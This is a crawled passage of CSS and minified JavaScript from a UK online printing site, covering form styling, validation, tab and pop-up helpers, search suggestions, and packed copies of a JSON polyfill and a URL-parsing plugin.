.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 